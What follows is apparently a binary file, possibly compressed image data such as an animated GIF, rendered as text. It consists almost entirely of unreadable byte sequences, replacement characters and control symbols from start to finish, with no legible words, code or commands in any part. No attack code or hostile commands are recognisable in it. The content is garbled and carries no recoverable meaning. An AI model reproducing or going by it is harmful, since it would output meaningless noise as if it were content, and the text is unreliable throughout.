�{f�R_�LX�I��������(�����1E��@M��]�Ѽ����Sɪ�h1y�v�MC`g�a��[$w�˽��e[ŝעd�y����0M��-�a�͚������ǿh�Ǉz̅q��杫�-��ޝ��zmܝ���0(Q=_ݠ�J���i֪X�UG��|��y�ɑ�J�?��#��1\�<<H��8���$�Y�5��<��L�Dn�L�B"�}�|��m�#<�#~�QZ��[�5�����u��a����1�	_pgX@Wp�Z^w)������Ɇ�t~�h��M��E�B���H���mrix�:�S���J����M�5휑N�K�n����{_=�������p���w��t���X�h�z[W�S-�l��]	�E��!������к���s���9۲-�����Nw�N����.�G�{�^����v���Ƀ��~��޵����:��`���{	]��>�F��~�^�������0����uLc�{���gJB��ɿюU('q*�	���:>GI�箪�9�\���M@���9�s���> _�#_���s�_����qn(5��1P�3}D�j%[�����������M�!^�z���H_���s>�jx��,0O[Z���ޖ�y�]�:��%��r������Eo�X'�X�R��#N���BP?[��A~f�ɖ|a�\Nm̛��e��ǜƣ�:�W��'7	񰜶TC/�R�s2�]�mϛ�����r/��~�Z�V�{������n����ԥ.at�����������������#L�c��#Lj�q��ђs���H���m�Y��-����{�������o�<w����������*�b�B�M���쩌�ߙDDk<�Wh��A��2X^�5�
�l��Q�"��+NШq�ǉ )n����?g(CAL���%e΄Y�#��tڬ��n:�	%���Q�FuM�T�5�Ȩ��3�Ԛ˴Ft&@@3f�H��XТ5耆* ���݉ ��ĺ�ͭ1_�tVx%L-Q�<9S�c���|uhԣO/gFڹ&�T�R%-�п#M��
v Y�-dϦ����]��zc��|�V�u�Mň'.���c�Y��Am�&g�ױ�}�T졯�$��k�WX��M���/-����*���V�8w�&���������s�9�sL��~�.�	�G<�@���0�K����
.������=�������h�+���� �(��|�ќ��q����Sr0&�L��'7�i')�:28��B�q_d� �c��X���f\�"�k�8�S���Z�A$����Ƀ,�:'���d(���O	?�д)OK�Ʈ\�"L��- 8Ъɭ+�p�M�*G��n�?��dG!\��ʔ��2����#G���JHÓҩ���+һ�>5��>����4��6g�T#Pt�����qy±<ti�59��P�.�u^--6�-#=�X<��JK�c���`8ZP�-5a��#��T/���$A�*����I$�T�o�U�^'SY���͐�}��m��:��c�&����g�qg�MXa����T�)Uu�t�=7�ǌ<�p�+�;������k�(<�����<~����Jș�~��YPQ蝭ux ��Vzi���QN���:���Z�[;����YV7KGӶ��S@��_����[��� ܊�PE�a��6C��
ƝF�����JGPk*#?Tؑ)��X�)�׈������T(��X��`�
�kJ�ul���K�
3�b�rG7�Xee08��}�����d�wB�e���2G�`�5H��ΰw@6�na
�M���u5�? &���|�c[���A��wɩ���W��/��a��4���Kr,+͇$@�m���3�? =��������������	7x�$�P�-�	cBߑL7���x�?0�P�L��d� 
\��^$=��Y^�G�*sDʰɌ��Xg�-+B�9�$rV�E� 2e���F/Z.#������5�1{��dC�:���`�X(xAN�	�J��fD	 _�H�/�4<�R��Ȑ�I��J/ɹ�ٱ`+�
>�;>�
���j��n�e���se7I,Βw�ĥ��wΨ�F��S]p��J�!�6�$'��8ӇϫI��
���&Ӱ���%T�<��8!T����&�,�2l(�p��D2��C�1 ς��=Ω��Jd)CSI�=�P�3�iM�3#R崡��bM��SI=�@��OkfQj��c��	�R��s�C>9u�ڤ`�Y#W�Q���2��&6K��b����+��;��F�����~3�K�I�;�u�Z�i���2�ґ	�0ѧ�ky���HT���zͦ��Bk[כ6��n-�
eT��q��M_��.�rMd����	�� #-��}ڇ���Xʦ�^��]�h��V���8})�F[ڼ�vf{UmQɩ����\k[�)�V�`�t�n/�O��TaP%O�h�1��}+�;����lv�t༸�/�/xG��M��oj�� ��V6*���%�kٷu~���Y��7����/������;]�O�tc�4����[��޶&�%�0N��Ho�]!kD�x �����b�)?[��f�_͉<�3�� �+�0�vl��	;�R�A��*p�a�d�`����p9<��uS.1��e�R��&1��c�U܉q
'[W��f�v�����
����ß���C̞�J hʌ�{�:��imkD(׌�4G����P�o��[�	��� � hf�1�l���bʣݦ��GO��{r��n�������|��X�<-"�{�`���hx� ��V����h\S���7z���$�����T|��h;f���F���p*��ڜ�t�Ӹm���>Q�Ѣ�N٧��6)��=��[��C�C�mE��
0w�W�o{��! ��� g�O�@j�np�2��f�+���'R��̣zzW^��ř'���M�&2��Ό&��Y��!�ߛC��y�o�ǝ��!v�[w�k��~1x�Q���E�z�_K��o��Ӝ�}�8��*�-L��dO�����? &(��{n�{�M/�K�E���	&CE"�PA �1�T �ˢs$�AE��i�'uo_��'~ůL�O�@롮I�٠[�M�*���|��>u?�Cֽ��$~���O�J��:���p�3^����:9*��Ś�N=�������Z[9�K;��<��#+��Q�����ϋ�k!.����@�3����i���K?�#8��I���?�c�~����Z����Sa 3#Fh�m�Ad��H�ԋ<Q��:߲�ـ��2���	Ț�|������;�*�*k9���sk?�h0����ت1Ԛ�� ��zC��S��y1R��,	¤�	�B�!��3��i95U㰲��s�G��כ��DHd��Z���3�%�8l�;�2���C>l!�d!6�q=@�D
,�顑2��k2�HD�sD0��L��G�K����:��)�@�=1C���5d��4;̢)C� ����d�'���?�Er�	C�	&�	]�/ϡ��a`y�Gx�{Fs�GeĞ�1�e,. oyF��đa��Qn�	��9��2mT�V6�GK���w$h��[��� ��I},I�9�L���G��!�t�5��NOd�#A�4�
6��l��odE"ʡ�|E#G��*�D�`���N�Ț�,���ǬLɖ,��\�
˅qI:I�
ȉq����iܚ©h��x�t9�E[���UL��ǉD"��C���BP��G��*'�	;���뭎�6c��te�ʂA2��L�L&M�L�$�l1���w�K�L3� 6�
��C"�9��K$�<�;ʣL¬DL�*�~$�\LƬ��	�"� 80D]�	21��P��J�R��M8���#N����Q�۹��䓄d3�K4�����O�{E��O�#���Ȩ2�ez��G���,5��Nѩ�42cP@A��8�B�#[Б�@�:����Ra��ĝ�IM�X���"*��X��1B(�@�OADL��ʱt,��O1��#�u=����P2��C��-��P����ב4�LO@��D5S��QO���?a����-��5�H35;LT���O��t �38�����ͤ�/�� �tD��<�Qt)�%P�;��+�&�Y�S�&���*(�l���	�H�@�F|4NRuJ5m����;8,:�3�3K���Xe/7�S	�����(�焏 ��<�S��R���Gu�l�P���J��H�T�{�M=<�a���Ӆ�VV����L�4K��4@ג*��DW�<2��L��L2���8�b`@U�-C�<�< �*�\��&�c����H�R���i�����������AV
�3J.���Β2Ws%MN�Ls]W1�B��n3�М��0�}/c�QC���X���0")��$c�s뾇�:��I!���j-��1ѨU����/E��ϙ8�I��,�!2��"2����#Ҍ#C��\�����^�ʎK�M	 cP��4R��\4�!��Ui�֊}�]�c��Z5kI��2[� 3��3�TR�]�S�מ�c�^m�b�T���@��-�[l�
����!��}Z^ĐZ�**ɭ��eK�!��/ac�$��Q�ϴ��52���2�����E� ��"e� 
�P�]n��䨝�u:NՍn�ĳ�I�^�+�����3Oti:b�
E����&��^�(M���[��]�_��Nʛ��]�k1Z�E+Ő����A�o��X�Y���=���}��ƌ���)&�9� xl��N>_4a������!i!���N��;��U��Roy��Q������VC�����t��)����$T_Q�v�`bQH�'�!Ī�A��Q��}��E<����݃JZ�zdH��Ś26ci�ƶ���`}�T`�{��!���[�@PL�>pbh�DL��ʄU�bkV�ڝ�ed�� 3�?C;��ۢ#9�F��Gچ1X��+����dN���@"�3�N�E��:DX�'���-��eB�P^���Z��1�灃_I��,2��gz�gCB�:f���Fh?� i�ЇmP�N��f��h�(��I� [|��h!�pneg����I����h��	��!�)K@i�F�`^����+1�чF�
�v���%88��@���hij]d/6X��%X�$�O(���1��jF�h�N��@@���#Ah qh�.�F��Vne���6�6 ��2��k�)}��"��Ȣ&.���X�Fk���Ǯ��Nl�lʾl 1���l?ykή˦��l�.mӶ�"��P��`��~m؆m�V�ӞkM�M��UP�#ȁ�#�m���؆mMH�����.m֞��.m:���n��c���n5��c�n��n�9�0���m�o�o�IH��>�#�nDo��o��o������o��	���������?pő��h�`��(�Xo�p���~���6p���po�W�P0p�n/q�NqP�qG���qϢ����q� !� � ,    � �  � �	H����Fx#�C�"��(��Ë1��Q`ǏC�IRd4iQ��XRdĎ�D�h	� G�{(颴�؞�4�
Jt�K�{M(gN2_��*F�_��.��u+R����8�k/?}���ؗ����5T׻C��%ȒoȾ��5�Vmہ���XL�]��Kv��)1����e�\gb��e [��	���%��ך�=�(��1��%h�p��yњ��K���j+L{����9�E[���R���K�mj����G���P�d�p��u�|�ZciM,���
絽������*E�R6��
l]`̃n��K}] �Bkh.��G-dhw��US��mV�e2y�R{���|q.�d�  �M:]�BƆ8
��UV�L%(6��J:��L�C��`@.Td���h���ha���th�\�hA��K�E?t��w���.��x4��?M�B��a�e��4���-��'�Ҹx��%}%�.�\@ ]dIE��JZ\�� �����?��U�bҒ�����b����@:0�M6��1 ɖJC7D�-��!�v���/��
���u��bE�i��PA@1-��@X�0�%��U�:�k� J�Ձ;��^F�V��un�{-Ջ{`�@kt1o��|1*����!�*(Z@%�����r�tS�^��(��@��H���+� D�@T�EUZ�,/8��=y�P��)��\A��������-〳�J���a�EѾ|��@���e͉�w�3��,VM�Q�@\�vA�X�Z`A� M�*�^�}cҿ�&sW{�wuWg�Y�T\��@�X�D��,��$�ӂ�p��}�-���ps�ͦ��e]�����Gf���-B��[�E��M������'3kM������3%��>�8A l��� ��@W�C�.��&�J���0�d�d|.~t� ���vd�]�  �7g�	VWp@���4��i�(^��$��l#TA�(K�o��_Ȓ�:���
%,�0�0�­Lm�(�X`��@u�rM���x�5�" ��� �t�4#B"^�W�;�#�@�(y�M ���x�T�� �v���� @��ȼ�P$Xh
vH�Pςe#�$�v�.@-�X�3_`o�� �DF���vz��� J�iP ��@�G��z�j���O
�N�ۉF�����E� �6(���W�B��.��z��`�h��D����0rSJ.��|i���}�4 �=�<ȧ'G�2`�=��'9^�}�����	�=���	ł �` 4��)KN4.q��`���+<�Hz�F;�,�����pҀi#��`��:����އʿ��/�9
H� ���@����R���к�����(�����.�$s�$H��'�+�6}V�Hj�
�4��V�:OpFY�m*� �b�%��z
}��
(9ׂt�32��jP����-�X�c�Dhu��F�@�2��d���T��6���?������4-Yͪ��
$qj%T��X&�4���������r� �y��1Mו=u�Y�p����E1$^k�Z�6�\`�#��wM	��"Ր;H/�F����6Acj� �h�
�Ez6!�׏���'��$J\�B+��L>�,@�@��}O���0pq}=��	�Js�b��$�EJ�	�������?�d�2��U�C#86�v�ST��鯈4Wz;��<���	�@��	��$K���\KD�5q���gX��0ߺl�ѪԿA�?(�h*����0�t��=P� )�&l�Y�+�����@Z@��:�!ʏ��ۻ�/�8	g$Mԋ��]{h�,v��4C��7`�@\�8 ���z�;6��Ӡ�2�����{p�?>�솤ս}`�Pr��)$Eᅈ�ﱌ��#���.5x`�=��`�@�)�ha�QN�
�K ^R�$'4FI�:�n�3f�vH�G��������&o-������͡��7�T8�}���5�# �0�C���TEܟ�ԫ��a�-_�ʞ�㍌�;d� s�ϫ��G� ��9F���:g�%A���"'DSls^�R�\� f7����H��ñ��R������1R�L�9��c�8�|`�K$���sr�
@P�&£�A��p$>���R�L�[��@�&�K����F٘�S�J�"�{c�#H�#y��y��M!+�T�dIN�}�(�1Lf[B�OJ���?�M���>(;��#��[��$��(��됱�}oO0/I�� @?�-yx����s��i6�b�L��%� XP���7t�{`u.�w7�F�<z�eG�<���� x���@x � �"H�Q+�[�{�X�p��%A�	�>�Fn�V+�c��^��x"W��7�Ax�@|E{r�D�2�A#3rm�DA��3ȃ#�u[�_����	�O�# WHh�-��n �@Hwb��ws-� ��X3\X@���$2a�f��gHv�`�WPk�x=j�]�#EA~�x��4�W(���G	PB�$�7g��Z��oh����Hx=nȄc��~�xއ��Bu��%Y���kDa�� � ���ʄX�4vwט�`2B��� u�h�Ċ!c��g�q�H�x{ ǈ�����4� v2~'o����0�PTW$�x����2mݘ^�HبI�V)��V�Nqg��
�qWv%!~	ro< Qs�+�]k�x���E��m"�[%�mPGv���%�4�EQK��A�e'��iHvD�3� owO84������[Q�8bw'	a�-��! pā `�������o�oڠ\Ж4�vl�?��Y��5}�QN��]A����ሖFc�t3Y���!w���q|96��,�����nb'���K����צd�}a��墑`CR�Á�(��)�!�:�v�b�:�����q���,XP��44W}yG��F9�QYPN�P��cw�ʩt�)v͹zǧm.��E�2�@�9fy))���%A
q�Cf�o�z�F���	�� �I�|<����b�3�Q.�E���Zʟ"�L�V���ȸ�����w)�V�}3���3p�7zD���� !ڌ���-���h�(��Ȏ,�,J��S6���9�VTJ�6ZJM2�2� ��Y.D�ez�%��8j��9��(�,Z�O��9�`�`��6jZ64�E��#<�a��c{(��"Af��h�Z٢���S4��QZ$Q��������7���%67����}p:���rƹ���$>�کM��	1]�z8�R¨����(���8�IȪ��]i�s���S��
�2�}��`���K�3��� ;�d�8�Z�c���y{oZ �Y�K� i�������Ie���U�˱H��d�S3�12	��J�� ���NOe�a���ZRdЯ�:�����(F��(Pl�_�������s�-���
���褗��A�U�U���`AhAE�)"[�C���9mX �)2�V���q2�=n��(���Q����1�B�EK4�PI��4�j�  zzF�4��t����驵����9�D'�����Y�)�es;˅^�:g+w�bT��I�����;���- u3_��:TjV[���8+��v����֣�i yZ�(ajZ�mEa�-G��1����%ҭ�ɡQ0�%�-+ z����¹�4r����K��vN� ���Z���!&r;�����Qa�@��&�H��'����'B?z[���Ȋ�9��������	�F ��Q3P�1u��j,ʫ�Q��7�5�;�0Et�L(@�%�T6��1�s�Qٺ5ۗ:�AU=�d�t�{�"q����!�fr]�$	)}�@��k��$��3l�R��K7<z��dC6�k���jɊ�J���q&qaBL���"�pk�	�D&\<������R�����ũ�`��q� zԠ%�*@�M�d�$(8ewi��Dq�������� L��,�#�'NS\���B��'êG��c�)	��K�˺�N��z�@=e��iW�L�4�	A�A��L�ʵ����g�*|����1�ˀhL�Ȫێ"(�����S ʊ�kYm�Z�:t�@�c*+ܬ5�����8�1[���<���<68z���h�7��fjy����/�fc�{�qcAA��.����k�܋R�i�5Lv��ې�ڐ��p4���,�8΅4C\�����A�{�M=����\��&�U\���rǷ�٣��6��[�7�ń������p4�C�q��e`A����������q"��Q̈́����4�{,��`�������@����5L��l�k-ϲ���n��� s}G4��?�-~��q����ȏ�P�<�[����ۃ=���� L��|<�����@\͜�?�}��]�{��~;���l�Č����Li��]$����E���]ރ�� 8����ۈ���؈,��<�-�|طlS\�	mk����ڠz�	^�w����K
�Z��ෙ�M��8��e%��*
�&��M���í߆��h�:L=v�b�ఫ�5N�ޝC'��i��˷.њ-ooI�g�D����������5 }�,�R��q�ȓA�ɗ|��	��WZ���A^����|9�n~�W��p>�n~����!��j���7��Q�2���̭OS�ʖ�dy��YJ�ʢzG��E�}����3t�#a����������������v����A�Y��Ԏݙ�\��H`#>βyD�6@�L��K
��'���^����7������z�^�	!��������UN��P~����fܨճE]�G����1̂��.�\~S�kWK��������"W��*z��ٮB�l8��%��I�����P�?�ڗ�i������ж4`M��\2��?A��=޷��;�X�>㒝�z���2^�A΋ߌa��[$�ŋ��}����J^޲��O�(�#I^�/@[�d`gM�y����������I�0��j�0��<?���-���%�#I��M������ޔ�����ˢ�W�E,� NK_�����w��F�n�@�4}��o�0��c.�����bm�f|�!��W�����\[��O�8���<r���D3���a�_/��8O�e\|e��6o����c��_��l�g����o���7�	�Ӄ������U��3�G���- �+_��/N�}�)ٱ��Q����0ٴ�#X��?g<&��С���N$�����4��X�`�8�Y��I�'M�T�ѥ��0Y���l�DgP��
~�� �/�Ȱ�2�� �5�z��E�)��X6a�׭�N�1�V�%F�h�$�hC��(��J�a�Mim.5�s�4��
�48��%��X�H��߀&snFW�궚]�����45�6iZ�H'³v�>�Zl�F�u�{)�nK�,[��x��:W�q��Zh���?Xh\�޳�����o�"hթC�F��G�mk���9�Y�����%o �K#���@����4�3�9�Kl18ZX�����k��?O*�JK����C��Z{M@�hӏ+�l�/��t�ѿ�J2N.��c���L�'	���Bh�p1	�`*Vh�JG$�<�Ы�-Y�j>�vDk˵RD�? 9r�@�p2ν|4�G�m�����H.����ࠁ��8���.3���Q�s�t�</C�rS"�������,� ���q,�UX��h�>u��9\�a��(S􇂠 h b���Iǫ��1��TLh�y�ȅ�5%���4S��k89C�K\8�R��D�u9��ZTB84^(	�B���)�L6�eG�4M�Z��Z���%4	j��W�N�S[-5$tM��V�|���E�u ^��](��ae� %(Kq���f];xc�5s`-G�Y�fRh��xDT	����,(!�������� H�b:���џ|·'��}٣JӆZ蠉������Z�|�����*Rb��5�U��9��T�9j��M9I������s�d�Ɩk<�զ�D��f[�����M?�t��zHV�`<��:�5>sR�#�C,��B8���.�]�� �S�s��!ҫ�Y�R_X{���]b�Õ�p����/�$̅z���*�F��ң����w�%�m/{ޓJ$���|8�4E-���],�_A�7�B��k9Y�X��/���_�;���:��u,���@s}�\
�����m�Oo *�v��%��c���%��<Kd�uWB(bm<C!�XؽR쀆[ Ӹ�����K�#�\~ ?��k:" ,�F!_�N 8)�L��"���?^�uY�K�X!yQ��Q���6,�	��*��c.��pA�>VO�g6�-ou�#T�hJT��t��#����<>�>��mI�7�΀���i�ԥ�N<������aC$@ 2��8�ćɓ�E)5<�����Ra��k��L�	�n��|��a߳��em�`�~�4s�_hQܸ�� eaN}��,W�S����V��&D��Q"B��z?��/�rΏ�ǝ�Q�Y䉐�Hj��=����:�IJu�P5�s�;��D���~���w|ꛢ5�Z�eSA��ܜH�����P�S���`׊(j:8JA�yzr'XJ�C��֋��*=�O�*H���=zm�/�CU���A-W��D��c�L��/\`��8E�4;�z������z*Q�jE��E�P��WԦ���RX�>єW��VO��4��	��2�8���ZmbG��kUI�ȢBs��\��o�`����UU����k2ϔҵ�f=k �端%�1�B^Z)�*�X�E�o�{��W�f��S�{ǥh��kq6��X���x�
"�X��-Q���d��h�zYj�#�T�J,b�׹�]1tI,_b]f}Ţ1��K_'�@ �A�Z�t3 6��wKި������!bN�O�DF)�	��pӜ� s�pAk��)�x�Tzԋœ��)66��mLc8�k�R��wr�n`(��h�`#{�zF/J������I����0�2ƕ)��{�.e�'���0ù��3��\�-�3^w�󔛄����s�uL���Z�G�u��,�$'�Q+[t�S򾚊B)	�L���{j2���d�)8�Q�z���	�����
\h������{�fw�Z(�]��1�l��k�v��^4�Ŷi	��1�i��Mn��F[�r�B�TFl~�Y���
����+e?9LǛ�!�[����#V'AS�{\�*O�$�/D�����鍓�#ȮPA(�^�@�'���9Ρ?�,�J� ��n�'=�7��s�ӏ���쮡����^R\�ly)IȈ�2�yCjٮo��_�ƍ}l�xD�"Y5��b��F�ؤ.��'�苯�������ِj/�N�[�vc�a˗�v�JDo�,�;{M?�wO/�aJp֓��D�4A��[,�O�(�vN����]��'��!���9eL��F���T���-�*���.Q�������%H��X�z�ol#~�����t�R\����5yu��?�����3h�;c�:��3@���/��*�72{�����Ѥq#>���s��� ~���� �����kAtAdA��˙�3�63�I�kٮ]2(���{@~�G	3�?�������)%�=�#�8
��=�x�����T���<��8&3�A3�gs  ���+��ٮK��{@*(�"�H�����$�@�XBt���� �	(,Ac�4d�;!
*���	C�C�4\��b��Ið�$ ���ɋ�[k��c@�q��`���<-"��*q?�E�3���6}aB�{B��)����;����e�(���2�?E�DM��­�Em���F8E`����A��٠<ud�T4����ѰCգE]�E� �b��&L��S�`<�c|A����De� �c�� c�ɰ�5LCk\�k���6���)��ȣ� �
���m�hYG�j��B;�4[�G��G��G����3>��?���"��a��~��|�D�ezH~���Ċ��|j#�A�zȎ�,�h�:�r$�XG�KW�x��K�C��I��&�7�$�@�Ij|�cJ���8��j6ɲ=e�9�ɒ)�E����"���ȫ4/��)X.���ъ�0�µ.hɡ�Ck�ɛ<M��4Mz=���L��I�j,��$�~�g�=���*� ÔL�4
��,����aX���6�����PK���$O)2����
M�D�����K�;�= HC�?%�6�<F6�I4����|�$�|&h2×��f2���ܻ�t̲� ���l��D��$���)�$������5u9��Cj�N�Q���Ά�N�$�#πH���3:�˱���O���n$�������̐mtH�O�h�b���'!ڭ���K"�*3�߼$�h��/*��	m�P���[s�A2������N�Ok���3}Q��6
�o�ӌ����7�F��l�F� Lɺ�����)���z�f�r{�)�#g�N�a���T���k�P{i�p� l.��8C�D0��H�:x���kD
� 
� N�S\����xH#�¢���M��mTLh�ˢRT�N؀����PjUEׁ�t!��*��=0�?0��h>(���3�2�BȄ�>ETɼ�f3��#c`�a��g�K�j�Šúe�T����.Ek�NY��1��Ԑ�`j�Ӊ:��Ǣ� �+����w5���b��{���P, ��� �����C������Z���VL�/�ֆŏ[���]ھ�X����	B�-�1��pEMR�6���0!��ۛ�W�­��5lTbVúK-G�$Z3)چm��Yۨ�B��4�����b1�ٚ-4
�-8�RQ���ݴ����:���-�i��L=ZUu�\�1u���E��.��	��9����Uէ�ȅA�)2(��̭���)���P�P)�ۇ�TB��5�-$��%�kZ��ũ�E3�0�٭����@��ޥB��ƀ���:O��ퟟU^�����U�q�[̓�m��J��c.v9��hU��@,�]֊!���t �]�G5��eX� �]05��ڑ3�vb��.�e�؆��̰�Nr��2��e?�U��h���JEa�+xP��(�:�22,���l^��|-��$����� 4�e�&P�a�6�*�>�J��\� ��Q�Ci���)�'n�j�5F�5n㤊(8֛7�c��a:.`�Yj�#��i� ddA�}؆CևRRd=N	�hUD����^cjK,�(c<F�������B��R>�"n��"��-�ЇF��M�QN�U��C+�;�k����>f6X�P�$ �S.�I�F�8.b�bc4�f�<��F�/�V��M΁& ��f� er��"h�" �ufg}h�sF	��#r�Z>�q&�p��|�g3	x�g�F�e�	�~6h�sVh�.h��h���0(5����h��h���0�hM��΁#�h�����I>i�V��f�i��i��cP���i���cPŗ�;���(i����6�&j���j��&��F�8���ꔘ�F	M������k܄@k�&�>��~k����j�p��껶����k��k����k��I����^l�Vl�~�l��P�l˾l���Wph���.�Wl��Wp���l��k��� ��fm�.b�m��l��� !� � ,    � �  � �	H������%D�p�A��<|(q�ŋ3���ߡ� /&�ā�T�e��`v�I��D"��i��O�@E�h�`цW���_΁0��锠O�W��4���T�Ւ����,ʣoH�6fښ��%kU�U�{�j�Khرd��d��`�a�D���W�@��ȫ�/_(tQ��qnߐ?<�6�ঢ�Z!���^{z�(���/���!�Kg���:\��hǓ�-�)�^��V}�w����G�V0�Ӻ��đaͯL�P-j��V�*��N��ư�����-_�rl{Pҕz�'`�9�TȹWZi�rkvX\E���S��d̉~�݀�h�/���G��^2�W�Cʹ�Z�@�ɠ@-�!u{���0PF%�+��O���EX�1��@�taj)���iV�ODY��?�U�M��2�����P�i�������!`�_p�5z� �;���iT�|��x&��0�@� ��bI�Z�O,��BF��y��K%�I�ȑ�ؤ��Q�>�����K��3���  .dB٨���h����	d��vi�h.�*P���&�B��a��~E��Q��1�BXB.��M7]�"(.�h����L.~�p�s&Q:�{P���Em~�%�^�t��MhA����-�$�6o�ۀ3�ha�:Ѯ�Z(�L�}L�D�RB�Pb���T���� �W��?{M�n��+-S<Z!Y���?J��r��Y��������6�t�� U��X�^��-;c`���".Y�]���M4{�y�jwc�4X��@ �CEW4�*�4��zkD��_�b(/�ȋ1��G���'�']��z��\��?< �`�W3>�TT-���a�(��"�mOʒڍB����+TS�AE��6�� 3�	$]�(�������&�/�J��@�0��T�3eR�����a�cJj�T�D	i4�kU�@Z�+�  X�B,ׄ2�
����|1 -��I����U���Wn�ۅ܆?~�^t��W(a�?�kT��gKd�e��];�W��X@���Do�(�9�C�x�t�9U$!�&��w5��\�HFl�]h�ڑ�l�|W�AD� 2����WAxQ��h.(|�	�$E)�E�<Ȅ�B��� \�=����  *�d��q�����[�I�ǞJiʩ��)���
�4-Z���)������>
 �&�
��dZ� �b��&1r�M��8~<!�V����r�i�^�����ͺ6>|�|���>���Gr���
z;��j�&|0���Z`c�-QDO���hvĹ_i!tdM����9����.�Å6M�$|�� ���h�(�\�V�����ϙdJ�>�S���
��h�6@0 8�|�[�`��u�e���F�y�j���EA�X�i�����k�S�RrMx E��8������ׂ�^ .pV.��r���5#���J��>>w�5A��"#�@�� @�Q�׬:8�L���ɮ;_K�@�G�C��C�m�9�汷f��P��6bI�I��g/0ȹ.�s��iɖ9 ��/h��H���D(jp0�!x3"&g������XAF���M���&|d��0��4�X��+(�|�\h;��-�X��S�Ca����&�u������t��ݦ�����5�LH�ЇЮ�
��aT:cZO�|�.@����\�05�Yd��V���3���;PB�ɺ��?�E��6����$x��B��q��.A��2_D�&�b��+�u�or%����:w��M�G[�kw*U��ȁE��<�qm@¸_�Y;�Zp1$H�E�o��M~�(RJH���۱��d��*� 
�c���j׭@�|�_�������������x�+��pH&}�� ��	8�27��$��bZr��g��źt�82s��\g���W�WŹ�:����zX���	�oR��}��i�S����A�o3�B!9��E���� �:�vA�-ȳ�b� /Խ�	H����o!�.M�'���&���� Oh��s��h��'����ͺA���Ŷ�a�#���a����% �(Ӹd���g=�\;�Wh5߾@����D��-�Sh��hbӒᓷ^ͭ�l!
�J8l���&@�W`q��k,���b�s���1�yT�;��*�B��{�ｂN-��z���h��;q{�?n����=8`���?w1Pd��b:yJ
C�6s�������f!�\"��TIUQ�pe0mxm�b/�I�H}`Sp���~�6�30w!e5B�3d��B��4zC	�b�����-��PbJ�H��ǀ؀��Ud�=��6�rLT[�dN!R�SP��4�p��:�@�P� zq<v	�`8q�pp\�b6�bl(h��}pC�;�5Ax����ZS�N�cl+���?��n!�dB�:N�7���X �@�h
���a���� * �8O��Fu�~|�{H���xd��D�[�V��2qTH�P!��T ��q�aI�É�W��* �m |*$�P�
ֈ���㇕�f�6�J{�heg��uE��su��8���8��@�۳=AC�Ō��:|RG6qn{�efa�Ha��GB��M�N��6��i�X0 M�s��&��x	 �1��(��h�j7�hC�qQ���t�E|�6���D@r^�hul�S�YiH8���8!�"��H����\o�F�Tn/�y�s��f"W|�Qd��r�q^�%)��-$m%��v�h��0� �Kɔ�x����H����H2��E�.�t�8��grx�߸�t!VGq[�f���g)��H�v�~�Ky�vI�8�{9��������@��'���x����������_D�X{�|DY9id�vP1Ƒ���X&���x���|�ȀW�*BX�솁�y��I��1��XDq���[F�|0�ok!�K���Y��Y�����i���y@�P.�X��O�B��Y9&ׁ�x`剞�+�sd��[��Ѡ��TF�����qy���>�)�-J��pL�3��8I؂U����4�3�x5	[}���I�C���a���+4q4(�oY��i�y�)�����Y꟎4h��ϙ(�H���D-��Ty`>��� d��CJ�W(�$�I~
�z
-Ԥ�����D,Q��Y�  �(ʢ��������HW��j�
��	���Nd���G��x@	�Cѧ�U����O���� �⧼j@@��꧲ڧ\� �Z�0��)0'*��)�
�':� �ue�9(9�d���Z�h{�d���i��@a4த�4� �Z��
m�J�J
@
vЯ��v�v@ {����� ��,T�2�`X:��I�1�����F�� �`��
����i��`��s���~�u<�E�t�6��7���8�8<˳=[�B�CK���t������ڱq���pE���V�k�Dk@���
&�J�� `*0�l�j+j;�I ��vU[��9�)i�(������IW�K�9�E����Y��TI��	%���G�߉��(|q��˰Ṟ�:�`�:"-����������I����둊�%ʑҲ��h�1�����Bk@p���	�V�Պa"��8ekEk��[��K��[�C۽�K��a�+��t��@�݊��8�+a���;���=��H�K����I�[��;��r%�
r�+�7�	�{�p[��f����k������]��]�������P��K����N���l�}B��5J*tA���믤�����*9N-��ȾsIM���ɢ�ȭI��0�T\��x�)��Sl��'�0�(��A��5|������p<=,�(C�k�|iz��z̢��O��0P�\mn9F	ŦU��VL�0�Sb;q"5<Ƙ�����Z���l<q<�@��Pʧ,@>;�E��Ť������D�,,��TF�˾IՆ2�|I��K��V	*�R�<a��z��a@q�Q�Gjʩ���ތT<ĺ��$��|���锼4�F�x����j��6k2T>�:�.��C�55LG��"� ��\��a��،X�
�Z��u�:3�J��� ��1* ��x�n#�x�e�d�
��"�|S�a`I4�A��]_�XHjN$���*���H�Lα��0�^�����uh��l�:��v�fR΅/ɲ�9&M��5-���ӧ�b��J���� AM�担����
������<\ˈ���U���Ն*�����t'BM.�*�\��*��j�x��F�T���&�7������Lפy�gZLQ��|�}����������5AG�:\�������̧;-��V\�ʽ
S��w�)�F��N���ٴ�;��O6�����m�\N���L/�Q!ͺ��������޻��ý���N��J{�W˙矴��1��z�S�x������a�&�T0fR��CAͽ}������J�~�<mFJ��� ;k�3�{���Z����q�Ǫ��\���[ISḼ��R�z���<'F�%�`��D_A�Aʾ���
m��*N�l{�t��C�u��%��d⌜����8N��`J����T�hQ�$��%kc�^Zp�]�D5�:Z�����
����{�{���[�{C(4�م����ܶK�q��>�ӽ�)*���
�૽��_JW�zb����S�G�k���=��u��t�փoTl�Wy�B�ʝ�̽��-r��K<�^J�ſt��xv��+9ve:�K�2]@�d�k��Q�@a��=�G�>����B�0�ᢗz�	���p؂��o�$�]@�C�� ��W��z\�7n��H㗁# ��h�-j�z�����+�=U�k@	�����=���6Ay:��"��w"r"���v�0#9%�A8o�Fr���>�A�y<ڠ���I�c�/Sͥ��`(�_R-��/��;1"��1k��5�(]���~�L�� N?�O����,���Y|ь?�M�)ɱ8���%���4�C�v�p��m&W�n�_���K�2�����
&?�=&7l.�"�@�0(��� �P#PVu7��,�)|� ����=�vm�+J�d�9q�Z���f�� ̥U�2_��O	�-k�	}a 1��������Z���?�`tׁ��&���`3��.[h��e
A�bŉ���8�ō�
�����Eζm��πd^�Ǣ�\�@�sE�@1�2̘�?�2�à��Ҧ.�Z��[�d���kW�\�}�Pv�٫a�u�$v��dk*�[��]�Y.���cH��Yx�ȏ+�5�qQ��?Wh���FN�P��	�}1���CUO,x�uڰ���}����?��҂8�a]��fd���F���lrba�Ԗ`Yd�4Z|���L��pF���)������.Tᇚ��Em�K�������d�-��b˷l@P�!�&J�A��h�	K�#-LN��:\nC
A�P��+̇rL�`�kp�>��Ͽ���퐁β
